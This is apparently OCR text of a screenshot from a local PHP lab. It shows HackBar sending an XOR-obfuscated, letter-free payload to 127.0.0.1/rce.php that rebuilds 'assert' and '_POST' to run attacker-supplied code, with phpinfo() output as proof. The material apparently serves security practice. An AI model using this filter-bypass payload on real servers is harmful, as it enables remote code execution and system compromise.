 127.0.0.1/rce.php?code=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27...
凡
请采取行动
PHP Version 5.6.40
php
System Windows NT FAN 10.0 build 26200 (Windows 10) AMD64
Build Date Jan 9 2019 15:05:21
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support enabled
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/rce.php?code=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.
('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo();
Name Value
sec-ch-ua "Not:A-Brand";v="8", "Chr
Name Value